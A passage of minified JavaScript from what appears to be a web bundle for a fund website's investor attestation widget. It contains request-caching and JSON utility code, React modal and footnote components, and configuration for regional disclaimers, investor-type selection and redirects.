644678],[30.274256,-15.507787],[30.338955,-15.880839],[31.173064,-15.860944],[31.636498,-16.07199],[31.852041,-16.319417],[32.328239,-16.392074],[32.847639,-16.713398],[32.849861,-17.979057],[32.654886,-18.67209],[32.611994,-19.419383],[32.772708,-19.715592],[32.659743,-20.30429],[32.508693,-20.395292],[32.244988,-21.116489],[31.191409,-22.25151]]]}}]}},function(t,e,n){"use strict";(function(t){var r=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))(function(o,i){function a(t){try{s(r.next(t))}catch(e){i(e)}}function c(t){try{s(r.throw(t))}catch(e){i(e)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(a,c)}s((r=r.apply(t,e||[])).next())})},o=this&&this.__generator||function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}};Object.defineProperty(e,"__esModule",{value:!0});var i=n(58),a=n(233);t.ksys_requests_inflight||(t.ksys_requests_inflight={}),t.ksys_requests_completed||(t.ksys_requests_completed={});var c=t.ksys_requests_inflight,s=t.ksys_requests_completed,u=function(){function t(t,e,n){void 0===n&&(n=!1),this.subscribers=[],this.url=t,this.request=e,this.key=this.getKey(),this.debug=n}return t.prototype.getKey=function(){var t={url:this.url,request:this.request};return a(t)},t.prototype.fetch=function(){return r(this,void 0,void 0,function(){var t=this;return o(this,function(e){return[2,new Promise(function(e,n){return r(t,void 0,void 0,function(){var t,n,r,a=this;return o(this,function(o){switch(o.label){case 0:return t=c[this.key],n=s[this.key],!t||n?[3,1]:(this.debug&&console.info("Request INFLIGHT: "+this.key),t.subscribers||(t.subscribers=[]),t.subscribers.push(function(t){a.response=t.clone(),e(a.response)}),[3,5]);case 1:return n?(this.debug&&console.info("Request from CACHE: "+this.key),t&&delete c[this.key],this.response=n.cleanResponse.clone(),[3,4]):[3,2];case 2:return this.debug&&console.info("Request CREATED: "+this.key),c[this.key]=this,r=this,[4,i.fetch(this.url,this.request)];case 3:r.cleanResponse=o.sent(),this.response=this.cleanResponse.clone(),s[this.key]=this,delete c[this.key],this.subscribers&&this.subscribers.length>0&&this.subscribers.forEach(function(t){return t(a.cleanResponse)}),o.label=4;case 4:e(this.response),o.label=5;case 5:return[2]}})})})]})})},t}();e.CachableRequest=u}).call(this,n(40))},function(t,e,n){var r="undefined"!==typeof JSON?JSON:n(234);t.exports=function(t,e){e||(e={}),"function"===typeof e&&(e={cmp:e});var n=e.space||"";"number"===typeof n&&(n=Array(n+1).join(" "));var a,c="boolean"===typeof e.cycles&&e.cycles,s=e.replacer||function(t,e){return e},u=e.cmp&&(a=e.cmp,function(t){return function(e,n){var r={key:e,value:t[e]},o={key:n,value:t[n]};return a(r,o)}}),l=[];return function t(e,a,p,d){var f=n?"\n"+new Array(d+1).join(n):"",y=n?": ":":";if(p&&p.toJSON&&"function"===typeof p.toJSON&&(p=p.toJSON()),void 0!==(p=s.call(e,a,p))){if("object"!==typeof p||null===p)return r.stringify(p);if(o(p)){for(var g=[],m=0;m<p.length;m++){var h=t(p,m,p[m],d+1)||r.stringify(null);g.push(f+n+h)}return"["+g.join(",")+f+"]"}if(-1!==l.indexOf(p)){if(c)return r.stringify("__cycle__");throw new TypeError("Converting circular structure to JSON")}l.push(p);var v=i(p).sort(u&&u(p));for(g=[],m=0;m<v.length;m++){var b=t(p,a=v[m],p[a],d+1);if(b){var I=r.stringify(a)+y+b;g.push(f+n+I)}}return l.splice(l.indexOf(p),1),"{"+g.join(",")+f+"}"}}({"":t},"",t,0)};var o=Array.isArray||function(t){return"[object Array]"==={}.toString.call(t)},i=Object.keys||function(t){var e=Object.prototype.hasOwnProperty||function(){return!0},n=[];for(var r in t)e.call(t,r)&&n.push(r);return n}},function(t,e,n){e.parse=n(235),e.stringify=n(236)},function(t,e){var n,r,o,i,a={'"':'"',"\\":"\\","/":"/",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"},c=function(t){throw{name:"SyntaxError",message:t,at:n,text:o}},s=function(t){return t&&t!==r&&c("Expected '"+t+"' instead of '"+r+"'"),r=o.charAt(n),n+=1,r},u=function(){var t,e="";for("-"===r&&(e="-",s("-"));r>="0"&&r<="9";)e+=r,s();if("."===r)for(e+=".";s()&&r>="0"&&r<="9";)e+=r;if("e"===r||"E"===r)for(e+=r,s(),"-"!==r&&"+"!==r||(e+=r,s());r>="0"&&r<="9";)e+=r,s();if(t=+e,isFinite(t))return t;c("Bad number")},l=function(){var t,e,n,o="";if('"'===r)for(;s();){if('"'===r)return s(),o;if("\\"===r)if(s(),"u"===r){for(n=0,e=0;e<4&&(t=parseInt(s(),16),isFinite(t));e+=1)n=16*n+t;o+=String.fromCharCode(n)}else{if("string"!==typeof a[r])break;o+=a[r]}else o+=r}c("Bad string")},p=function(){for(;r&&r<=" ";)s()},d=function(){var t=[];if("["===r){if(s("["),p(),"]"===r)return s("]"),t;for(;r;){if(t.push(i()),p(),"]"===r)return s("]"),t;s(","),p()}}c("Bad array")},f=function(){var t,e={};if("{"===r){if(s("{"),p(),"}"===r)return s("}"),e;for(;r;){if(t=l(),p(),s(":"),Object.hasOwnProperty.call(e,t)&&c('Duplicate key "'+t+'"'),e[t]=i(),p(),"}"===r)return s("}"),e;s(","),p()}}c("Bad object")};i=function(){switch(p(),r){case"{":return f();case"[":return d();case'"':return l();case"-":return u();default:return r>="0"&&r<="9"?u():function(){switch(r){case"t":return s("t"),s("r"),s("u"),s("e"),!0;case"f":return s("f"),s("a"),s("l"),s("s"),s("e"),!1;case"n":return s("n"),s("u"),s("l"),s("l"),null}c("Unexpected '"+r+"'")}()}},t.exports=function(t,e){var a;return o=t,n=0,r=" ",a=i(),p(),r&&c("Syntax error"),"function"===typeof e?function t(n,r){var o,i,a=n[r];if(a&&"object"===typeof a)for(o in a)Object.prototype.hasOwnProperty.call(a,o)&&(void 0!==(i=t(a,o))?a[o]=i:delete a[o]);return e.call(n,r,a)}({"":a},""):a}},function(t,e){var n,r,o,i=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,a={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};function c(t){return i.lastIndex=0,i.test(t)?'"'+t.replace(i,function(t){var e=a[t];return"string"===typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}t.exports=function(t,e,i){var a;if(n="",r="","number"===typeof i)for(a=0;a<i;a+=1)r+=" ";else"string"===typeof i&&(r=i);if(o=e,e&&"function"!==typeof e&&("object"!==typeof e||"number"!==typeof e.length))throw new Error("JSON.stringify");return function t(e,i){var a,s,u,l,p,d=n,f=i[e];switch(f&&"object"===typeof f&&"function"===typeof f.toJSON&&(f=f.toJSON(e)),"function"===typeof o&&(f=o.call(i,e,f)),typeof f){case"string":return c(f);case"number":return isFinite(f)?String(f):"null";case"boolean":case"null":return String(f);case"object":if(!f)return"null";if(n+=r,p=[],"[object Array]"===Object.prototype.toString.apply(f)){for(l=f.length,a=0;a<l;a+=1)p[a]=t(a,f)||"null";return u=0===p.length?"[]":n?"[\n"+n+p.join(",\n"+n)+"\n"+d+"]":"["+p.join(",")+"]",n=d,u}if(o&&"object"===typeof o)for(l=o.length,a=0;a<l;a+=1)"string"===typeof(s=o[a])&&(u=t(s,f))&&p.push(c(s)+(n?": ":":")+u);else for(s in f)Object.prototype.hasOwnProperty.call(f,s)&&(u=t(s,f))&&p.push(c(s)+(n?": ":":")+u);return u=0===p.length?"{}":n?"{\n"+n+p.join(",\n"+n)+"\n"+d+"}":"{"+p.join(",")+"}",n=d,u}}("",{"":t})}},function(t,e,n){"use strict";function r(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=[],r=!0,o=!1,i=void 0;try{for(var a,c=t[Symbol.iterator]();!(r=(a=c.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(s){o=!0,i=s}finally{try{r||null==c.return||c.return()}finally{if(o)throw i}}return n}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}n.r(e);var o=n(0),i=n.n(o),a=n(31),c=n.n(a),s=n(2),u=n(6),l=n(4),p=n(5);function d(t){return(d="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function f(t){return(f="function"===typeof Symbol&&"symbol"===d(Symbol.iterator)?function(t){return d(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":d(t)})(t)}function y(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function g(t,e){return!e||"object"!==f(e)&&"function"!==typeof e?y(t):e}function m(t){return(m=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t,e){return(h=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function v(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&h(t,e)}function b(t,e){return e||(e=t.slice(0)),Object.freeze(Object.defineProperties(t,{raw:{value:Object.freeze(e)}}))}var I,x,L,O=n(10),M=n(17),C=n.n(M),j=n(29),w=s.utils.componentStyle.getCss;function E(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:["appStore"],o=arguments.length>4?arguments[4]:void 0,i=arguments.length>5?arguments[5]:void 0;return u.inject.apply(void 0,Object(O.a)(r))(Object(u.observer)(Object(j.withSelector)(C()(t)(I||(I=b(["\n\t\t\t\t\t","\n\t\t\t\t\t","\n\t\t\t\t\t","\n\t\t\t\t"])),o||"",function(t){var r=t.appStore,o=r&&r.getComponentStyle.apply(r,[e].concat(Object(O.a)(n||[])));return w(o,t)},i||""),[e].concat(Object(O.a)(n||[])).join("-"))))}var S,A,P,_,N,D,T,k,R=E("div","modal"),z=E("div","modal",["dialog"]),U=Object(u.inject)("appStore","modalStore")(((L=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.children,n=t.open,r=t.className;return n?i.a.createElement(R,{className:r},i.a.createElement(z,{role:"dialog","aria-modal":"true","aria-labelledby":"ksys-attestation-title"},e)):null}}]),e}()).configurationKey="modal",L.styleKey="modal",x=L))||x,Z=E("section","footnote",["wrapper"]),B=n(30),H=n.n(B),G=E(H.a,"footnote",["text"]),F=E(Object(u.inject)("appStore","footnoteStore")(S=Object(u.observer)(((A=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.className,n=t.footnoteStore;if(!n)return null;var r=n.textProps;return i.a.createElement(Z,{className:e},i.a.createElement(G,r))}}]),e}()).configurationKey="footnote",A.styleKey="footnote",S=A))||S)||S,"footnote"),W=E("section","app",["wrapper"]),V=C()(function(t){var e=t.className,n=void 0===e?"":e,r=t.appStore;return r&&r.isDebug?o.createElement("div",{title:"Log debug information",className:n,onClick:function(){return r.logDebugInfo()}},o.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"1",strokeLinecap:"round",strokeLinejoin:"round"},o.createElement("rect",{x:"4",y:"4",width:"16",height:"16",rx:"2",ry:"2"}),o.createElement("rect",{x:"9",y:"9",width:"6",height:"6"}),o.createElement("line",{x1:"9",y1:"1",x2:"9",y2:"4"}),o.createElement("line",{x1:"15",y1:"1",x2:"15",y2:"4"}),o.createElement("line",{x1:"9",y1:"20",x2:"9",y2:"23"}),o.createElement("line",{x1:"15",y1:"20",x2:"15",y2:"23"}),o.createElement("line",{x1:"20",y1:"9",x2:"23",y2:"9"}),o.createElement("line",{x1:"20",y1:"14",x2:"23",y2:"14"}),o.createElement("line",{x1:"1",y1:"9",x2:"4",y2:"9"}),o.createElement("line",{x1:"1",y1:"14",x2:"4",y2:"14"}))):null})(P||(P=b(["\n\tdisplay: ",";\n\theight: 16px;\n\twidth: 16px;\n\tcolor: #888888;\n\tfloat: right;\n\tz-index: 100000;\n"])),function(t){return t.appStore&&t.appStore.isDebug?"block":"none"}),Y=n(64),K=n.n(Y),Q=n(63),J=n.n(Q),X=Object(M.keyframes)(_||(_=b(["\n    from {\n      transform: scale3d(1, 1, 1);\n    }\n  \n    50% {\n      transform: scale3d(1.05, 1.05, 1.05);\n    }\n  \n    to {\n      transform: scale3d(1, 1, 1);\n    }\n"]))),q=C()(function(t){var e=t.className,n=void 0===e?"":e;return o.createElement("svg",{viewBox:"0 0 24 24",className:n,fill:"currentColor"},o.createElement("path",{d:"M14,17H7V15H14M17,13H7V11H17M17,9H7V7H17M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z"}))})(N||(N=b(["\n    display: block;\n    height: 48px;\n    width: 48px;\n    margin: 48px auto;\n    color: #adb5bd;\n    animation: "," 1s infinite;\n"])),X),$=function(){return o.createElement(q,null)},tt=n(36),et=n.n(tt),nt=s.appsManager.SkeletonLoader,rt=function(t){var e=t.config,n=t.variables,r=new nt(e,void 0===n?[]:n),i=C.a.div(D||(D=b(["\n\t\t","\n\t"])),r.getSkeletonCss());return o.createElement(i,null)},ot=n(65),it=n.n(ot),at=n(62),ct=E(n.n(at).a,"app",["infoMessage"]),st=E("div","app",["loadingWrapper"]),ut=E("div","app",["infoMessageWrapper"]),lt=E("div","app",["redirectMessageWrapper"]),pt=E(Object(u.inject)("appStore","selectionStore","disclaimerStore","queryStore")(T=Object(u.observer)(((k=function(t){function e(t){var n;return Object(l.a)(this,e),(n=g(this,m(e).call(this,t))).renderAttestation=function(){var t=n.props,e=t.appStore,r=t.selectionStore,o=t.disclaimerStore,a=t.className;if(!e||!r||!o)return null;var c=e.isAttestationBootstrapped,s=e.skeletonLoader,u=e.skeletonLoaders,l=e.redirectMessage,p=e.showRedirectMessage;if(!c)return p?i.a.createElement(lt,null,i.a.createElement(st,null,i.a.createElement($,null)),i.a.createElement(ut,null,i.a.createElement(ct,null,l))):s?i.a.createElement(rt,{config:s,variables:u&&u.variables}):i.a.createElement($,null);var d=e.theme,f=e.show,y=e.showPlaceholder,g=e.noDataPlaceholder,m=e.noDataPlaceholderDisclaimer,h=e.libraryComponentsConfiguration,v=e.getTranslateFunction,b=e.culture,I=e.assets,x=e.assetCacheOptions,L=e.assetRegisters,O=e.getAccessibilityTextFunction,M=e.components,C=e.grid,j=e.hasSelectionWizard;if(!f)return null;var w=m&&i.a.createElement(J.a,m)||g&&i.a.createElement(K.a,null,g),E=v(),S=O();return i.a.createElement(it.a,{theme:d,configuration:h,translate:E,culture:b,assets:I,assetCacheOptions:x,assetRegisters:L,accessibilityText:S},i.a.createElement(V,{appStore:e}),i.a.createElement(W,{className:a},y&&w,!y&&i.a.createElement(et.a,{components:M,grid:C}),!j&&i.a.createElement(F,null)))},n}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.appStore;t.className;if(!e)return null;if(e.isAttestationDisabled)return null;var n=e.isAttestationBootstrapped,r=e.prelaunchModal,o=e.skeletonLoader,a=e.skeletonLoaders;if(n||r){if(e.isAttestationActive){var c=r&&!n?"attestation-prelaunch-modal":"";return i.a.createElement(U,{className:c,open:e.isAttestationRequired},this.renderAttestation())}return this.renderAttestation()}return e.isAttestationActive?null:o?i.a.createElement(rt,{config:o,variables:a&&a.variables}):i.a.createElement($,null)}}]),e}()).configurationKey="app",k.styleKey="app",T=k))||T)||T,"app");Boolean("localhost"===window.location.hostname||"[::1]"===window.location.hostname||window.location.hostname.match(/^127(?:\.(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)){3}$/));var dt=n(24),ft=n(3),yt=n.n(ft),gt=n(7);function mt(t,e,n,r){n&&Object.defineProperty(t,e,{enumerable:n.enumerable,configurable:n.configurable,writable:n.writable,value:n.initializer?n.initializer.call(r):void 0})}function ht(t,e,n,r,o){var i={};return Object.keys(r).forEach(function(t){i[t]=r[t]}),i.enumerable=!!i.enumerable,i.configurable=!!i.configurable,("value"in i||i.initializer)&&(i.writable=!0),i=n.slice().reverse().reduce(function(n,r){return r(t,e,n)||n},i),o&&void 0!==i.initializer&&(i.value=i.initializer?i.initializer.call(o):void 0,i.initializer=void 0),void 0===i.initializer&&(Object.defineProperty(t,e,i),i=null),i}var vt=n(18);function bt(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}var It,xt,Lt,Ot,Mt,Ct,jt,wt,Et,St,At,Pt,_t,Nt,Dt,Tt,kt,Rt,zt,Ut,Zt=n(13),Bt=n(1),Ht=(xt=ht((It=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,this.manifest=void 0,mt(this,"isInitialized",xt,this),this.storeContext=e,this.manifest=new dt.a}return Object(p.a)(t,[{key:"getQueryValue",value:function(t,e,n){if(t){var r=this.storeContext.queryStore,o={responseContext:e};return n=s.utils.object.deepMergeObjects(o,n||{}),r.query(t,n)}}},{key:"mergeQueriesAndProps",value:function(t,e){if(t){var n=this.storeContext,r=n.queryStore,o=n.translationStore,i=t.props,a=t.queries,c=o&&o.translationHelper,u=r.executionOptions;e&&(u=Object(Zt.a)({},u,{responseContext:e}));var l=a?s.query.Query.convertQueryMime(a,u,{translationHelper:c}):{};return s.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},i||{},l)}}}]),t}()).prototype,"isInitialized",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),It),Gt={allowMultipleAttestations:!1,assetOverrides:{base:{checkbox:{checked:"CheckboxMarkedIcon.svg",unchecked:"CheckboxIcon.svg"}},baseUrl:"https://api-rel.fundpress.io/applicationManager/apps/4d44ec1f-9248-4bae-ac6b-2f612bd73f69/"},redirectMessage:"A previous attestation was found. Redirecting...",autoAttest:{parameter:"attested",performRedirect:!0},components:{acceptance:{mode:"MULTIPLE",items:[{key:"accept-terms",text:"I Accept the Terms",optional:!1},{key:"180-days",text:"Remember me for 180 days",optional:!0}],storage:{linkedItem:"180-days",expiry:{period:"DAYS",value:180},type:"LOCAL"},text:"attestation_acceptance_text"},app:{descriptionTextProps:{toggleState:"collapsed",collapse:{maxLength:25,suffix:""},toggleButtons:{expand:{text:"..."},collapse:{text:"Read less"}}},grid:{rows:[{columns:[{components:[{key:"header"}]}]},{columns:[{components:[{key:"selectionWizard"}]}]}]}},callToAction:{order:"acceptThenReject",rejectText:"attestation_call_to_action_reject_text",text:"attestation_call_to_action_proceed_text"},disclaimer:{disclaimers:[{conditional:{conditions:[{field:"region",key:"region-is-europe",operator:"=",value:"europe"},{field:"country",key:"country-is-not-swiss",operator:"!=",value:"ch"}],key:"europe_except_swiss"},type:"attestation_disclaimer_eu"},{conditional:{conditions:[{field:"country",key:"country-is-swiss",operator:"=",value:"ch"}],key:"country-is-swiss"},type:"attestation_disclaimer_swiss"},{conditional:{conditions:[{field:"region",key:"region-is-latam",operator:"=",value:"latam"}],key:"region-is-latam"},type:"attestation_disclaimer_latam"},{conditional:{conditions:[{field:"region",key:"region-is-apac",operator:"=",value:"apac"},{field:"country",key:"country-is-sg",operator:"=",value:"sg"}],key:"country-is-sg"},type:"attestation_disclaimer_sg"}]},footnote:{text:{type:"attestation_footnote"},textProps:{hasHtmlContent:!0}},header:{grid:{rows:[{columns:[{components:[{key:"title"}]}]}]},title:{text:"attestation_header_title"}},selection:{fields:[],geolocation:{cascadingFieldValues:[{conditional:{conditions:[{field:"country",operator:"in",value:["sg"]}]},key:"region",value:"apac"},{conditional:{conditions:[{field:"country",operator:"in",value:["at","dk","fi","fr","de","is","ie","it","lu","nl","no","pt","es","se","ch","gb"]}]},key:"region",value:"europe"},{conditional:{conditions:[{field:"region",operator:"in",value:["latam"]}]},key:"region",value:"latam"}],enabled:!0,type:"cloudflare"},initialValues:"EMBEDDED_INPUT",mode:"wizard"},selectionWizard:{fields:[{key:"region",label:"attestation_selection_field_region_label",options:[{label:"attestation_selection_option_region_apac_label",value:"apac",conditional:{conditions:[{fieldQuery:{queryOptionsType:"url",options:{url:{code:"pathname"}},transforms:[{transformOptionsType:"regex",regexTransformOptions:{pattern:"/(coco)/?",index:1}}]},operator:"!=",value:"coco"}]}},{label:"attestation_selection_option_region_europe_label",value:"europe"},{label:"attestation_selection_option_region_latam_label",value:"latam"}]},{conditional:{conditions:[{field:"region",operator:"not-in",value:["apac","latam"]}]},key:"country",label:"attestation_selection_field_country_label",options:[{countryCode:"AUT",label:"attestation_selection_option_country_at_label",value:"at"},{countryCode:"DNK",label:"attestation_selection_option_country_dk_label",value:"dk"},{countryCode:"FIN",label:"attestation_selection_option_country_fi_label",value:"fi"},{countryCode:"FRA",label:"attestation_selection_option_country_fr_label",value:"fr"},{countryCode:"DEU",label:"attestation_selection_option_country_de_label",value:"de"},{countryCode:"ISL",label:"attestation_selection_option_country_is_label",value:"is"},{countryCode:"IRL",label:"attestation_selection_option_country_ie_label",value:"ie"},{countryCode:"ITA",label:"attestation_selection_option_country_it_label",value:"it"},{countryCode:"LUX",label:"attestation_selection_option_country_lu_label",value:"lu"},{countryCode:"NLD",label:"attestation_selection_option_country_nl_label",value:"nl"},{countryCode:"NOR",label:"attestation_selection_option_country_no_label",value:"no"},{countryCode:"PRT",label:"attestation_selection_option_country_pt_label",value:"pt"},{countryCode:"ESP",label:"attestation_selection_option_country_es_label",value:"es"},{countryCode:"SWE",label:"attestation_selection_option_country_se_label",value:"se"},{countryCode:"CHE",label:"attestation_selection_option_country_ch_label",value:"ch"},{countryCode:"GBR",label:"attestation_selection_option_country_gb_label",value:"gb"}]},{conditional:{conditions:[{field:"region",operator:"in",value:["apac"]}]},key:"country",label:"attestation_selection_field_country_label",options:[{label:"attestation_selection_option_country_sg_label",value:"sg"}]},{conditional:{conditions:[{field:"country",operator:"not-in",value:["it","sg"]}]},key:"investorType",label:"attestation_selection_field_investorType_label",options:[{category:"institutional",label:"attestation_selection_option_investorType_consultants_label",value:"consultants"},{category:"institutional",label:"attestation_selection_option_investorType_familyOffice_label",value:"familyOffice"},{category:"institutional",label:"attestation_selection_option_investorType_otherInstitutions_label",value:"institutional"},{category:"institutional",label:"attestation_selection_option_investorType_pensions_label",value:"pensions"},{category:"institutional",label:"attestation_selection_option_investorType_financialInstitutions_label",value:"financialInstitutions"},{category:"institutional",label:"attestation_selection_option_investorType_insurance_label",value:"insurance"},{category:"intermediary",label:"attestation_selection_option_investorType_wealthManagement_label",value:"intermediary"}]},{conditional:{conditions:[{field:"country",operator:"in",value:["it"]}]},key:"investorType",label:"attestation_selection_field_investorType_label",options:[{category:"intermediary",label:"attestation_selection_option_investorType_it_intermediary_label",value:"consulenti-finanziari"},{category:"institutional",label:"attestation_selection_option_investorType_it_institutional_label",value:"institutional"}]},{conditional:{conditions:[{field:"country",operator:"in",value:["sg"]}]},key:"investorType",label:"attestation_selection_field_investorType_label",options:[{category:"institutional",label:"attestation_selection_option_investorType_institutional_label",value:"institutional",description:{queryOptionsType:"none",value:"Label for Institutional Investor Type, this should only show a small part until the elipsis is clicked, then it should expand smoothly to display everything."},descriptionTextProps:{}},{category:"intermediary",label:"attestation_selection_option_investorType_intermediary_label",value:"intermediary"},{category:"intermediary",label:"attestation_selection_option_investorType_accreditedInvestor_label",value:"accreditedInvestor",description:{queryOptionsType:"none",value:"Label for Accredited Investor Type, this should only show a small part until the elipsis is clicked, then it should expand smoothly to display everything."}}]}]}},core:{serviceUrl:"https://api-rel.fundpress.io"},culture:{base:"Default",default:"en-GB"},disableAttest:{conditional:{conditions:[{fieldQuery:{queryOptionsType:"dynamic",options:{dynamic:{key:"user-agent"}}},operator:"regex-test",value:"APIs-Google|Mediapartners-Google|AdsBot-Google-Mobile|AdsBot-Google|Googlebot|AdsBot-Google-Mobile-Apps|FeedFetcher-Google|Google-Read-Aloud|DuplexWeb-Google"}]},parameter:"disableAttest"},name:"ksys-app-attestation",redirect:{conditionalRedirects:[{conditional:{conditions:[{field:"region",value:"latam"}]},url:"/en-{region}/{investorType_category}"},{conditional:{conditions:[{field:"country",value:"it"},{field:"investorType_category",value:"intermediary"}]},url:"/it-it/{investorType}",options:{preserveOrigin:!0,preserveOriginPath:!0,preserveOriginPathWithOverrides:!0,preserveOriginQueryString:!0,preserveOriginHash:!0,translatePlaceholderValues:!0}}],defaultUrl:"/en-{country}/{investorType}/{originPath}",options:{queryStringParams:[{key:"urlSchema",value:"culture,investorType"}],originPathTransforms:[{transformOptionsType:"replace",replaceTransformOptions:{isRegex:!0,searchValue:"/[a-z][a-z]-[a-z][a-z]/(intermediary|institutional|consultants)",replaceValue:""}}]}},rejectRedirect:{defaultUrl:"/",options:{preserveOriginPath:!1}},storage:{obfuscated:!1,type:"SESSION"},token:"144ef90f-a4f6-46dd-a541-e65deeacaa26"},Ft={token:"144ef90f-a4f6-46dd-a541-e65deeacaa26",serviceUrl:"https://api-rel.fundpress.io"},Wt=[1],Vt=[{applicationClientConfigurationId:1,configuration:{culture:{base:"Default",default:"en-GB"},core:{inputs:{queries:[{queryId:"urlPattern",queryOptionsType:"none",value:"/:fundId"},{queryId:"urlFundId",queryOptionsType:"url",code:"param",urlPattern:{queryOptionsType:"input",key:"urlPattern"},key:"fundId"}]},skeletonLoaders:{variables:[{key:"fillColor",value:"#dddddd"}],loaders:[{id:"ksys-app-start",breakpoints:[{minWidthInPixels:0,style:{height:"86px"},children:[{fill:"{fillColor}",x:"0px",y:"11.90625px",height:"28px",width:"100%"},{fill:"{fillColor}",x:"0px",y:"59.8125px",height:"18px",width:"100%"}]}]}]}},data:{context:{entityByType:{FUND:{inputKey:"urlFundId",clientCodeProperty:"fund_code",include:{commentaries:{}}},CLSS:{inputKey:"isin",clientCodeProperty:"isin",include:{commentaries:{}}}}}},accessibilityConfig:{asset:{base:{accordionPanel:{collapseIcon:{value:"Button to close the panel"},expandIcon:{value:"Button to open the panel"}}}},tables:{performance:{caption:{value:"Past Performance"}}}}},name:"root",applicationClientConfigurationTypeId:1}],Yt={base:{grid:{components:{}}}},Kt={components:{acceptance:{children:{checkbox:{display:"block",width:"100%"},label:{font:{size:"13px",weight:"normal"}},wrapper:{margin:{bottom:"20px",top:"20px"}}}},app:{children:{wrapper:{color:"#333333",font:{family:'-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif',size:"13px"}},redirectMessageWrapper:{display:"flex",flex:{flow:"wrap"}},loadingWrapper:{width:"100%"},infoMessageWrapper:{width:"100%",text:{align:"center"}},infoMessage:{font:{family:'-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif',size:"13px"},color:"#999"}}},links:{children:{link:{display:"block",margin:{top:"20px"}}}},callToAction:{children:{button:{color:"#1C355E",font:{size:"13px",weight:"bold"}},wrapper:{}}},disclaimer:{background:{color:"#FFFFFF"},children:{content:{overrides:[]},heading:{font:{size:"1em",weight:"bold"},margin:{bottom:"1em",top:"0"}},list:{margin:{block:{end:"0",start:"0"}},padding:{inline:{start:"0"}}},listItem:{},wrapper:{}},font:{size:"13px"},max:{height:"270px"},overflow:{_value:"auto"},padding:{_value:"15px"}},footnote:{children:{text:{margin:{top:"20px"},text:{align:"left"}}}},header:{children:{logo:{height:"30px",margin:{_value:"30px"},width:"auto"},subtitle:{font:{size:"1.2em",weight:"normal"},margin:{bottom:"1em",top:"0"}},title:{color:"#1C355E",font:{size:"32px"},margin:{bottom:"10px",top:"0"}},wrapper:{}}},iconDropdown:{children:{button:{},buttonLabel:{},buttonToggle:{},icon:{height:"1.2em"},list:{},listItem:{},menu:{},text:{color:"inherit"},wrapper:{}}},modal:{align:{items:"center"},background:{color:"rgba(0,0,0,0.5)"},bottom:"0",children:{dialog:{align:{items:"center"},background:{color:"#f